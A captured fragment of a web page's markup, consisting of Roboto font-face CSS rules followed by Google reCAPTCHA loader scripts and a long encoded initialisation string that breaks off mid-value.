U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="pjlLDRztQ0dkSsYMGhHwRw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="pjlLDRztQ0dkSsYMGhHwRw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pjlLDRztQ0dkSsYMGhHwRw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DqlzDkGzDgQrCl3cQM2F/S8OwwofDoDNCesOcw4FLwr7DrsOuw6ZewrB9C8OMScKKDzfCocKSw7NoJ8Kww6R6wpLCoyjDsMO6LBbCqVoLSRTCrsOAcsKrw4krw4jDkcOTw6/Co8K0E8O+wqRIw77Cix3CtcOEwqrDrMKEwqJmwqJDaVBlwqklJMOCCMOxwoMzw47CscO0w7IlDw3CgcOKw4XClgDDp8KpIsOVw6vDg8OXw5rDhMKnw4vDuioVHVciD8OPfzbDqgzCukUEf04hXMOmw5vDjsK3QMKww6g/BcKbBsKtwoIHwpYBX8Klw5kAwrzCskQieEcEwrHCiGLDp8KkBWbCusKgwoANwonCpwrDuQAxw70jGsKbwrAxwo02FkXCjsKhw7sDwqbDvAHChGp8OHXDtsOoIj4ywokrwpVqYQDDkA3DqsKbw7A8w7nDuGgjw6UbwrhdNl/CgcKawpA2wocIwoRxw4FRw5xrwrUEYjgRwp/CqTvDncKdwpbDgmM+E8KTw5TDm8KkE0QIHT3CiMKDahHDlcOrYsO7wqzCuRFaBcKlwrYcEMO4w5d7T8KTB8K5Z3N9wpvDn8OmwqXCqUMxwqp9wpXCjTXDicKqe1VMw49Pw61rES/DtcOKZFTChQwiwoBSw4sJUcO6bxUNw4TClsKyKsKrw7hDw4ppTw0dcjzDl0UkI8OoezvDpcOZfMKTckYLI8OzHsOaw4nDuRnDhcOkwpwrw5ZLEkRBw6PCoQArScOZwrMnwoLCq8KwEUUVw7zDrDxYwpvDpRZJG23CuU/[base64]/Cmw1TfMKewq3CgHI6aQ1Zw57DvsOyA8OHw5LCnS5VFcKodFLDsUrCuEIKw5EBOcONccOlw4zCrz/[base64]/DlMORwqDDu8O/w5YhOFh4worCrcKyw4d+IsKMw7zCtMKjKMK/w6rCsMK2wrfCgnYxNcK6wr1ew6QPHcKmwofCkcKXMTfCksOOUSPCiMKiOz7DgcKQwpjCsXrDlCbCq8KNwqkAw6/CgcOWA3zDtxbCvWTDnsOVwpXDjFPDgmYIwqQQIsO+ecOew6TDpB3DhB7DpTTDtkFqGnFXwrkUwqfCrRh0YsOfKcKdw6lCZHEiwrsYalrDmC/Dt8O9w7XDlMK1woBXwokww7J3acObwoo0wqjCtsKtw7kfwrHCmcKWQcK9V8OCH8O2GiQjwqhdw7EkDsOxw559VwXDuMOmYsK+V1XCjsOYwqvClX3ClcKewqUxw48Yw4EKw7LCoHYzCsKdLHRSOsKgwqF/EQQ1wqTCiwvCgShOw7jCh1bDlVDCtG99w6AdwozDpGRZBnDDlmHCtcOow6wlw5d6BsOww6TDp2LDl8O/wqp1w7HDpcOPw4DCkATDsMKDw4I2YMOCVwfCrMOhw5Z/QUN9w6oUZcOJwqzCnnrDk8Oqw5XCuAbCmsORVWrDg0XClh3CmTZCMMKzZ8KZXcKmecKxw6NHYMKcZElNwqRcEcKRw7LDsjs6BllHf3Esw6rDlcKXw4QcXcOFGCE4XRJafMKbHnl3AARrEiRfwq4wa8OKw4UFwo/[base64]/Du8Kfw4ogwqLCv37CsFsxJGbCusKdQzTDpsOOH3jDjcOGY03DlWnDv8OQGwvCryvDksK+wr9IesO9PHFKwqRvwrPCp8KZw7REPQE4w6HDqMKgI8OrwprCisKrw4N2w68wFQQaKi/[base64]/Cv8K0w6RzIsK2C8KuwqvDtcKFw4Nnw5zDoBDCncKiwr03YSVWHwsIwonDtMKYZcObasK0Bi/CpQDCmMKKw54nwr4qJMOsXTlbw4fCs8O2SVxkKiXDlMKdS1vCnUASesOuB8OedwF4wqzDt8Otwo/Dow86UsOZw4/CoMOLw7BRw5FOw71swoXDkMKTXMKmHsO/w48dwo4rMMK6KHJywozCtT8VwqDCpS8Fw6/DilfCu0wSw7bCpcOOwoJRZCbDusONwoIsNsObXcK5w44JMMO1MlUDbXPDpcOOVsOTIMOrG0lDecONG8K2aRNuEhfDisOlw4lmccOGQlEVE3Yqw6XCrMOuUkjDnDXDlhnDnj7CnMK0wokpDcOMwp/CiBfCmsOTShbDm3cCTix1V8KcRsKXdhnCuAl2w7ciCxLDg8Kbw4bCj8OyIiwYw4XDn1ZICQfCmsK0wpTCscO6wp3DnsKlwqfCgsOwwp92MGnCs8KHaEh5NMK/w5Ycw6nChMORwrjDgRXDk8KIwoHDpsKjwpwNfsKZbVzCjMKiXsKhHsOAw6rDp0lAwqFMw4Z1CMKZCU/DiMKVw6TCuETDpMOJwovClcOxTU8Pw6XClMKuwpzDnEpww6BrU8KLwrojP8OwwrV/wqFqUn5GZX/[base64]/D0jCmhfDhxNZIBQsUSRqH2smwq4Fw5slwrnClsKbNsKDw7DDkVxpAV0/WsOTVQTDusKxw4TCosK/X1HCocOaBETDgsKiKlTDoWE3wqLCrS44wqzDm2lkODjCmMOhekJacAlgw4zDsVhPVyo0wqMSLsKGwo9WXcKpw55Bw6MMXcKcw5LDpHkcwrrDtWjCn8O1KGTDoMKhTsOJQMKWwr/DtMKLJkohw7DDogxRNcKIwpwJR3/DryAAw6dhYWFQw5jCsmoewofDosODTcKNwpvCnzTDj1MPw7zDlA5cdzpdLBvDpDF4BcO0XBjDsMOcwphMMj9Iw64cwqAcVXDCkMO+D0twODI9w4/[base64]/DkhorRsKpw4rDhcKbQMOCEsOKCMKaw7bCimTDuDXDncKgacKnwo9gwqvDvxNAUXPDugnCkF5TWnlIwq7DoXDChsOKIWDCnsKPJMKxDMK4c0/[base64]/Dq8KNw7zDuMOcIgwaAUXDucO4w75AWsOBecOBw5ZKQMKtw4J6wrXClcO3wpXDr8KxwpfCpV/[base64]/w5HDu8OEU8O/w71UFcORJFzCg0LCrW3DncKYw4/CjU5Dw5ZlC8KkGcKcOsKgJMO8WzfDocOXwq0DNFTDh1x/w6/CqAthw5FnTmYKw54tw51gw5LCmcKGJsKAUzUVw5ohFsK4wqrCnMOiTUjCk2QKw6hiwpzDucOJIlrDt8OOSGLDr8KuwoHCjsOiw5/Cs8KDcMO8KFrDscKUDsK/wohmRx/Dn8OpwpohPMKRwqzDmjAlb8OMXsOnwpvCgsKbCyHCh8K4MsKZw7fDjCTCvx/Dl8O6Fh0wwonDncO9Sn4dw61Bwo8BTcKZwrBzacKvwrDDrDLCpSM9G8KPwrvCrDp6w4XCiwlew6Btw4UZw7MkAGbDtBnCt0jDscOLf8KzP8KPw4bCicKNwokywq/[base64]/dVp4TMKIa1PDqhYxwpPDgsK9b8OYwo/DpxnDq0/DqVfDol3Cs8O8w73CpsO9wp0pw73ClF/Dj8OlKy5NwqUYwpzDvMOswrvCusOcwoxuwq/DvsK6GVfCs3vCpmp2CMO1T8ObBD1JMgvDpUw4w7hswoHDmE0qwq0Jw5NoKk3Dt8OrwqfCncOSHMOiNcKJQEPCsQ3CgUnCrsOSd3rChcOFCikNw4bCjnrCm8O2wpvDmjXDkQB8w7UDaMOIbAoMwropYCLCuMKywrxGw5Y+IR/[base64]/[base64]/FVsTBcKcwpLCkMOrSz3DvUzCpsKJdVHCmcKRdMOswp7DhF3Dg8Kpw6bClwZtw7csw4vCjMO6wpHCrXZJXHDDl37Dh8KLPsKWFAhcHCQHccKdwrBUwqLChVoPw5NewqNMNFJWw7Q1HQrCnX/DqA1gwrRNw7XCqMK9cMKLDRscwoXCssOKQhhRwo43w5t2UxHDt8OWw7sVXsOxwoTCn358bsOnwqHDuktKwq1tCMKdRXXCli7CvMOMw4J/[base64]/CkVjCkcOwHRIGYMK6w6jCiWM6aC/[base64]/DgjrDksOjwo7Dqioswpx3bcOqw73DhMK2wpXDnGAow6hUw43DrsOBQlAvw5fDg8OWwqbDhCDChMO/fAw6woAgbTUSwprDihk+wr1Qw5ZfB8KgKGBiwq1oAMOyw48icMKEwp3DscOawq0Yw7DCosOUAMK8w7bDu8OqF8OUT8Kcw7w1wpvDmx1EF0jCpC4WXzzDuMKCwrTDvMO+wp7DmsOpwofCpXdGw5bDg8Kvw53DmzxRC8OjZToqQSDDnRDCkEPDv8OoecKmRxcMU8Ojwpx/CsKXB8K6wpgoN8Ktw5jDk8Kfwq4GbVB5IXpkwovCkRQ+DcObXkvDrsKcXnPDiTTCnMODw7onw6HCkcOrwrQyaMKFw6VawoPCunvDtsOmwooJOcOaYxzDgMOASxprwppLX0/[base64]/CtEFSYlTCqcOGHDB9Q8KJWcOiFE15M8KYwox9w4JkMGXCo0UZw6nDuxl2WgpJw4/DtsKYwo8WIEjDvsK+woc5VSN7w44kw6tRDsK/[base64]/DuzMFPDPDusO8UsKUacOww7LDjxNhQMKqCkLDksK3QMOYw79rwp9ewo15b8KfwqMMR8ObD2hRwqNtwqbDmD/DuRwrdGXDjG7DqStcwrULwozCoUM+w4/DrsKdwqUeKV/DgUvDssKqA3rDiMOtwoQNMsOcwrrDgiEbw5U9wrfCkcOhw5EZw6BnCXvCtwoLw6N4wpjDv8O7A1XChncrYknCo8O2wpoiw6XDgTfDm8Oyw7XChsKLP1Qqwq9Mw5wNEcO6QMKGw63CpMOvwpnDrsOXw4AoU1/CklNZL2Jmw6VlAMK5w59PwrJiwrzDusK2QsO3GS7CtifDnmTChMOWZQY+w6vCssOte3fDuR08wp7CrcKCw5zDg1k2wpJ+GHLCi8OcwoN7wo9twp1/woLCjy7CpMO7WCHDuFgPBSzDq8OGw67CoMK6ckg7w7TDnMOvwptGw64fw6h3PSXDmGXDicKLwp7DosKHw6lpw5TCn1/CuCxDw6bChsKpE0BFw7xBwrXCikZUK8OzdcODCsOFFcOTw6bCqSXDiMKww6TDjXg6D8KNHMO7I0HDnC1bRcK+C8KOwr/DsiMOSCDDpcKLwoXDv8Kqwo4sLyTDhCvChwIHP14/wp5VFsOpw6DDrsK4woTCrMOPw5rCtMKwOsKQw6JIL8KTIA1DcRrCusOlw71/wqMkwp5yasOEwoHCjAd8woF5YyppwphDwpdfGMKJQsOrw6/[base64]/[base64]/DpcKyRSALw5nCllHCuRjDjsObccOtw74LwqNGwq81woHDln7CgikpfD5tGWPCpS/CoyzDrTp7QsKRwqlywrjDkV3Ck8OLw6XDrcKsR0HCocKNwrsXwqvCl8K7wqIKaMOJQcO4wrrCj8KuwpV/w6VBJsKwwqvCscOcHsKQw6I9FsOgwqRxSTPDoDHDqMKXbcO2bcOwwp/DmgEBAsO8ScO1w7ljw59lw45Mw5xHLcOPYWDCvgBiw448N3laKHrClsKAwrYUbsONw4LDoMOXw6x5fSFHFsO/w69gw7F+PRgqHUPChcKsGmvDpsOCw7EHTBTCnsKuwrHCjG/DlBvDp8KFRGXDjikTKGrDgMO7wprCscK/[base64]/wowhw6U3wr/DjGJyYcKyw7k0woshwqrCglMpO1rDpcOpSw8zw5LChsO6wq7CuFTDh8K1GmEzPmIKwoQEwoHCoDvCjXAmwpBCUlTCqcK/acOOU8O0wrDDtcK5worChhnDnns/w4HDqMKvwr9hW8K9F2LCicOwQW3DvBBQw5J+w6YpKTzCgW9aw4bDoMK0wr0Tw5oqwrnCiWBuSsKUwqR/wpxkwpIvKX3CoW7Djw1Qw5LCvcKqw5/[base64]/CgDUvEAAZw6/CumASw7Bqwp4Xw6bCk8Oow7TDjDZPwpQ5HMKBBMOnd8O1aMKDc2PChFVBbQFQw7vCv8OpYcODCQrDisO2VMO5w7EpwqTCrHTCisOgwp/CrjDCu8KUwrnDsXPDpWnCr8O0w7zDqcKlEMOhC8Kbw5R7F8KowqMvwrbCtsOmVsOXwp3DvVN2w7/DlhkWw7RVwo7CoC0AwqbDh8Ouw7ZpFsK3fsO+XQLCtA5UTF0PBsOrU8Kzw6wjA23DljTCsXnDrMO5wpTCjwMgwqjDhGjCtDXCnMKTNcOBWMKc